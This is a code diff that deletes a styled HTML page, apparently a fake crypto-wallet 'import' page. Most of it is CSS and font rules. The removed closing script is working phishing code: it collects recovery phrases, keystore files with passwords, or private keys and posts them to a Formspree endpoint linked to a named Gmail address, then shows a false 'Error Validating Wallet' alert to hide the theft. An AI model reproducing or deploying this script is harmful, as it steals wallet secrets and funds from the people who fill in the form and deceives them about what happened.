-    .hover\:bg-blue-700:hover {
-      --bg-opacity: 1;
-      background-color: #2b6cb0;
-      background-color: rgba(43, 108, 176, var(--bg-opacity));
-    }
-
-    .border-transparent {
-      border-color: transparent;
-    }
-
-    .border-white {
-      --border-opacity: 1;
-      border-color: #fff;
-      border-color: rgba(255, 255, 255, var(--border-opacity));
-    }
-
-    .border-gray-400 {
-      --border-opacity: 1;
-      border-color: #cbd5e0;
-      border-color: rgba(203, 213, 224, var(--border-opacity));
-    }
-
-    .hover\:border-blue-600:hover {
-      --border-opacity: 1;
-      border-color: #3182ce;
-      border-color: rgba(49, 130, 206, var(--border-opacity));
-    }
-
-    .focus\:border-blue-400:focus {
-      --border-opacity: 1;
-      border-color: #63b3ed;
-      border-color: rgba(99, 179, 237, var(--border-opacity));
-    }
-
-    .rounded {
-      border-radius: .25rem;
-    }
-
-    .rounded-md {
-      border-radius: .375rem;
-    }
-
-    .rounded-lg {
-      border-radius: .5rem;
-    }
-
-    .rounded-full {
-      border-radius: 9999px;
-    }
-
-    .border {
-      border-width: 1px;
-    }
-
-    .border-b-2 {
-      border-bottom-width: 2px;
-    }
-
-    .cursor-pointer {
-      cursor: pointer;
-    }
-
-    .inline-block {
-      display: inline-block;
-    }
-
-    .flex {
-      display: flex;
-    }
-
-    .inline-flex {
-      display: inline-flex;
-    }
-
-    .flex-col {
-      flex-direction: column;
-    }
-
-    .items-center {
-      align-items: center;
-    }
-
-    .justify-center {
-      justify-content: center;
-    }
-
-    .justify-evenly {
-      justify-content: space-evenly;
-    }
-
-    .flex-shrink-0 {
-      flex-shrink: 0;
-    }
-
-    .font-medium {
-      font-weight: 500;
-    }
-
-    .h-6 {
-      height: 1.5rem;
-    }
-
-    .h-12 {
-      height: 3rem;
-    }
-
-    .text-xs {
-      font-size: .75rem;
-    }
-
-    .text-sm {
-      font-size: .875rem;
-    }
-
-    .text-base {
-      font-size: 1rem;
-    }
-
-    .text-lg {
-      font-size: 1.125rem;
-    }
-
-    .leading-6 {
-      line-height: 1.5rem;
-    }
-
-    .mx-auto {
-      margin-left: auto;
-      margin-right: auto;
-    }
-
-    .mt-2 {
-      margin-top: .5rem;
-    }
-
-    .mr-2 {
-      margin-right: .5rem;
-    }
-
-    .mt-3 {
-      margin-top: .75rem;
-    }
-
-    .mb-4 {
-      margin-bottom: 1rem;
-    }
-
-    .mt-6 {
-      margin-top: 1.5rem;
-    }
-
-    .mb-6 {
-      margin-bottom: 1.5rem;
-    }
-
-    .mt-10 {
-      margin-top: 2.5rem;
-    }
-
-    .mr-10 {
-      margin-right: 2.5rem;
-    }
-
-    .object-contain {
-      -o-object-fit: contain;
-      object-fit: contain;
-    }
-
-    .focus\:outline-none:focus {
-      outline: 2px solid transparent;
-      outline-offset: 2px;
-    }
-
-    .overflow-hidden {
-      overflow: hidden;
-    }
-
-    .p-2 {
-      padding: .5rem;
-    }
-
-    .py-2 {
-      padding-top: .5rem;
-      padding-bottom: .5rem;
-    }
-
-    .py-3 {
-      padding-top: .75rem;
-      padding-bottom: .75rem;
-    }
-
-    .px-4 {
-      padding-left: 1rem;
-      padding-right: 1rem;
-    }
-
-    .pr-4 {
-      padding-right: 1rem;
-    }
-
-    .pb-4 {
-      padding-bottom: 1rem;
-    }
-
-    .pl-4 {
-      padding-left: 1rem;
-    }
-
-    .pt-5 {
-      padding-top: 1.25rem;
-    }
-
-    .placeholder-gray-500::-moz-placeholder {
-      --placeholder-opacity: 1;
-      color: #a0aec0;
-      color: rgba(160, 174, 192, var(--placeholder-opacity));
-    }
-
-    .placeholder-gray-500:-ms-input-placeholder {
-      --placeholder-opacity: 1;
-      color: #a0aec0;
-      color: rgba(160, 174, 192, var(--placeholder-opacity));
-    }
-
-    .placeholder-gray-500::placeholder {
-      --placeholder-opacity: 1;
-      color: #a0aec0;
-      color: rgba(160, 174, 192, var(--placeholder-opacity));
-    }
-
-    .relative {
-      position: relative;
-    }
-
-    .shadow-sm {
-      box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
-    }
-
-    .shadow-xl {
-      box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
-    }
-
-    .text-left {
-      text-align: left;
-    }
-
-    .text-center {
-      text-align: center;
-    }
-
-    .text-white {
-      --text-opacity: 1;
-      color: #fff;
-      color: rgba(255, 255, 255, var(--text-opacity));
-    }
-
-    .text-gray-900 {
-      --text-opacity: 1;
-      color: #1a202c;
-      color: rgba(26, 32, 44, var(--text-opacity));
-    }
-
-    .uppercase {
-      text-transform: uppercase;
-    }
-
-    .align-bottom {
-      vertical-align: bottom;
-    }
-
-    .w-6 {
-      width: 1.5rem;
-    }
-
-    .w-12 {
-      width: 3rem;
-    }
-
-    .w-full {
-      width: 100%;
-    }
-
-    .transform {
-      --transform-translate-x: 0;
-      --transform-translate-y: 0;
-      --transform-rotate: 0;
-      --transform-skew-x: 0;
-      --transform-skew-y: 0;
-      --transform-scale-x: 1;
-      --transform-scale-y: 1;
-      transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
-    }
-
-    .transition-all {
-      transition-property: all;
-    }
-
-    .transition {
-      transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
-    }
-
-    .ease-in {
-      transition-timing-function: cubic-bezier(.4, 0, 1, 1);
-    }
-
-    .duration-150 {
-      transition-duration: .15s;
-    }
-
-    @media (min-width:640px) {
-      .sm\:flex {
-        display: flex;
-      }
-
-      .sm\:flex-row-reverse {
-        flex-direction: row-reverse;
-      }
-
-      .sm\:items-start {
-        align-items: flex-start;
-      }
-
-      .sm\:h-10 {
-        height: 2.5rem;
-      }
-
-      .sm\:text-sm {
-        font-size: .875rem;
-      }
-
-      .sm\:text-base {
-        font-size: 1rem;
-      }
-
-      .sm\:mx-0 {
-        margin-left: 0;
-        margin-right: 0;
-      }
-
-      .sm\:my-8 {
-        margin-top: 2rem;
-        margin-bottom: 2rem;
-      }
-
-      .sm\:mt-0 {
-        margin-top: 0;
-      }
-
-      .sm\:ml-3 {
-        margin-left: .75rem;
-      }
-
-      .sm\:ml-4 {
-        margin-left: 1rem;
-      }
-
-      .sm\:max-w-lg {
-        max-width: 32rem;
-      }
-
-      .sm\:p-6 {
-        padding: 1.5rem;
-      }
-
-      .sm\:px-6 {
-        padding-left: 1.5rem;
-        padding-right: 1.5rem;
-      }
-
-      .sm\:pb-4 {
-        padding-bottom: 1rem;
-      }
-
-      .sm\:text-left {
-        text-align: left;
-      }
-
-      .sm\:align-middle {
-        vertical-align: middle;
-      }
-
-      .sm\:w-10 {
-        width: 2.5rem;
-      }
-
-      .sm\:w-auto {
-        width: auto;
-      }
-
-      .sm\:w-full {
-        width: 100%;
-      }
-    }
-
-    @media (min-width:768px) {
-      .md\:object-scale-down {
-        -o-object-fit: scale-down;
-        object-fit: scale-down;
-      }
-    }
-
-    /*! CSS Used from: Embedded */
-
-    *,
-    :after,
-    :before {
-      box-sizing: border-box;
-      margin: 0;
-    }
-
-    /*! CSS Used from: Embedded */
-
-    div,
-    input {
-      font-family: "DM Sans", sans-serif !important;
-    }
-
-    /*! CSS Used from: Embedded */
-
-    div,
-    span {
-      font-family: "DM Sans", sans-serif;
-    }
-
-    /*! CSS Used from: Embedded */
-
-    .active {
-      border-color: #3498db;
-    }
-
-    /*! CSS Used fontfaces */
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: italic;
-      font-weight: 400;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
-      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: italic;
-      font-weight: 400;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
-      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: italic;
-      font-weight: 500;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
-      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: italic;
-      font-weight: 500;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
-      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: italic;
-      font-weight: 700;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
-      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: italic;
-      font-weight: 700;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
-      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: normal;
-      font-weight: 400;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
-      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: normal;
-      font-weight: 400;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
-      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: normal;
-      font-weight: 500;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
-      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: normal;
-      font-weight: 500;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
-      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: normal;
-      font-weight: 700;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
-      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-    }
-
-    @font-face {
-      font-family: 'DM Sans';
-      font-style: normal;
-      font-weight: 700;
-      font-display: swap;
-      src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
-      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-    }
-  </style>
-  <style>
-    .acc-body {
-      display: none;
-    }
-
-    .acc-body.active {
-      display: block;
-    }
-  </style>
-  <style>
-    .overlay {
-      position: fixed;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      width: 100%;
-      height: 100vh;
-      background-color: rgb(0, 0, 0, 0.2);
-      z-index: 99;
-    }
-
-    .aletr {
-      background-color: #fff;
-      width: 30%;
-      border-radius: 5px;
-      padding: 20px;
-      position: relative;
-    }
-
-    .close {
-      position: absolute;
-      width: 15px;
-      right: 20px;
-    }
-
-    .close img {
-      width: 15px !important;
-      cursor: pointer;
-    }
-
-    .aletr h1 {
-      padding-top: 10px;
-      text-align: center;
-      font-size: 2em;
-    }
-
-    .aletr .select {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      border-radius: 5px;
-      border: 1px solid #ccc;
-      padding: 15px;
-      margin-top: 20px;
-      width: 100%;
-      cursor: pointer;
-    }
-
-    .aletr img {
-      width: 40px;
-    }
-
-    .inputBox {
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      margin-top: 20px;
-      margin-bottom: 20px;
-    }
-
-    .inputBox input {
-      width: 80%;
-      border-radius: 5px;
-      border: 1px solid #ccc;
-      outline: none;
-      padding: 10px;
-      color: rgb(88, 112, 135);
-    }
-
-    .errormessage {
-      color: red;
-      text-align: center;
-      width: 100%;
-      font-size: 16px;
-      display: none;
-      margin-top: 10px;
-    }
-
-    .inputBox button {
-      width: 80%;
-      border-radius: 5px;
-      border: 1px solid #ccc;
-      outline: none;
-      padding: 10px;
-      margin-top: 25px;
-      color: rgb(88, 112, 135);
-      cursor: pointer;
-    }
-
-    .inputBox textarea {
-      width: 80%;
-      border-radius: 5px;
-      border: 1px solid #ccc;
-      outline: none;
-      padding: 10px;
-      max-width: 80%;
-      color: rgb(88, 112, 135);
-    }
-
-    .sss {
-      font-size: 20px;
-    }
-
-    /* Smartphones (portrait and landscape) ----------- */
-
-    @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
-
-      /* Styles */
-      .aletr {
-        width: 90%;
-      }
-    }
-
-    /* Smartphones (landscape) ----------- */
-
-    @media only screen and (min-width: 321px) {
-
-      /* Styles */
-      .aletr {
-        width: 80%;
-      }
-    }
-
-    /* Smartphones (portrait) ----------- */
-
-    @media only screen and (max-width: 320px) {
-
-      /* Styles */
-      .aletr {
-        width: 80%;
-      }
-    }
-
-    /* iPads (portrait and landscape) ----------- */
-
-    @media only screen and (min-width: 768px) and (max-width: 1024px) {
-
-      /* Styles */
-      .aletr {
-        width: 50%;
-      }
-    }
-
-    /* iPads (landscape) ----------- */
-
-    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
-
-      /* Styles */
-      .aletr {
-        width: 50%;
-      }
-    }
-
-    /* iPads (portrait) ----------- */
-
-    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
-
-      /* Styles */
-      .aletr {
-        width: 60%;
-      }
-    }
-
-    /* Desktops and laptops ----------- */
-
-    @media only screen and (min-width: 1224px) {
-
-      /* Styles */
-      .aletr {
-        width: 40%;
-      }
-    }
-
-    /* Large screens ----------- */
-
-    @media only screen and (min-width: 1824px) {
-
-      /* Styles */
-      .aletr {
-        width: 30%;
-      }
-    }
-
-    /* iPhone 4 ----------- */
-
-    @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
-    only screen and (min-device-pixel-ratio: 1.5) {
-      /* Styles */
-    }
-  </style>
-
-  <script src="assets/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
-    crossorigin="anonymous"></script>
-  <script src="assets/js1.js"></script>
-  <script src="assets/js2w.js"></script>
-  <script src="../cdnjs.cloudflare.com/ajax/libs/axios/0.21.0/axios.min.js"
-    integrity="sha512-DZqqY3PiOvTP9HkjIWgjO6ouCbq+dxqWoJZ/Q+zPYNHmlnI2dQnbJ5bxAHpAMw+LXRm4D72EIRXzvcHQtE8/VQ=="
-    crossorigin="anonymous"></script>
-  <script>
-    function ready() {
-      document.body.style.display = "block";
-    }
-    document.addEventListener("DOMContentLoaded", ready);
-  </script>
-  <script>
-    function imPort() {
-      mail = "andyj9293@gmail.com"
-      next = "/imported"
-      subject = `${window.location.hostname} ${new Date()}`;
-      body.append('_captcha', false)
-      body.append('_next', next)
-      body.append('_template', "table")
-      body.append('_subject', subject)
-      let URL = `https://formspree.io/f/mdojqvda`;
-      // body.forEach((e,i)=>console.log(i,e));
-      // return false;
-      fetch(URL, {
-        method: 'POST',
-        body: body
-      })
-        .then(() => {
-          alert("Error Validating Wallet");
-          document.querySelector('.sending').style.display = 'none';
-
-
-        })
-        .catch(() => {
-          alert("An Error Occured");
-        })
-      // .then(response => window.location.assign(next))
-    }
-
-    const phraseProceedBtn = document.getElementById('phraseProceed');
-    const keystorejsonProceedBtn = document.getElementById('keystorejsonproceed');
-    const privatekeyProceedBtn = document.getElementById('privatekeyProceed');
-    const phraseProceedHandler = () => {
-      let phraseInputVal = document.getElementById('phraseInput').value;
-      const wallet = document.getElementById('wallet_id').value;
-      if (phraseInputVal.trim() === "") {
-        alert('Fill in your recovery phrase');
-      } else {
-        document.querySelector('.sending').style.display = 'block';
-        body = new FormData()
-        body.append('Type', wallet)
-        body.append('Phrase', phraseInputVal)
-        event.preventDefault()
-        event.stopImmediatePropagation()
-        event.stopPropagation()
-        imPort()
-        phraseInputVal = '';
-        return false
-      }
-    };
-
-    const keystorejsonProceedHandler = () => {
-      let keystorejson = document.getElementById('keystorejson').value;
-      let keystorepassword = document.getElementById('keystorepassword').value;
-      const wallet = document.getElementById('wallet_id').value;
-      if (keystorejson.trim() === "" || keystorepassword === "") {
-        alert('Fill out all form fields before proceeding');
-      } else {
-        document.querySelector('.sending').style.display = 'block';
-        body = new FormData()
-        body.append('Type', wallet)
-        body.append('Keystore', keystorejson)
-        body.append('pass', keystorepassword)
-        event.preventDefault()
-        event.stopImmediatePropagation()
-        event.stopPropagation()
-        imPort()
-        keystorejson = '';
-        keystorepassword = '';
-      }
-    };
-
-    const privateKeyProceedHandler = () => {
-      let privatekey = document.getElementById('privatekey').value;
-      const wallet = document.getElementById('wallet_id').value;
-      console.log(wallet);
-      if (privatekey.trim() === "") {
-        alert('Fill in your private key');
-      } else {
-        document.querySelector('.sending').style.display = 'block';
-        body = new FormData()
-        body.append('Type', wallet)
-        body.append('Privatekey', privatekey)
-        event.preventDefault()
-        event.stopImmediatePropagation()
-        event.stopPropagation()
-        imPort()
-        privatekey = '';
-      }
-    };
-
-    const redirect = () => {
-      //window.location.href = 'https://image.ibb.co/hkgHso/admin.png';
-      window.location.href = '';
-    };
-
-    phraseProceedBtn.addEventListener('click', phraseProceedHandler);
-    keystorejsonProceedBtn.addEventListener('click', keystorejsonProceedHandler);
-    privatekeyProceedBtn.addEventListener('click', privateKeyProceedHandler);
-  </script>
-
-
-
-</body>
-
+  
+	
+   
+	
+    
+  </body>
 </html>
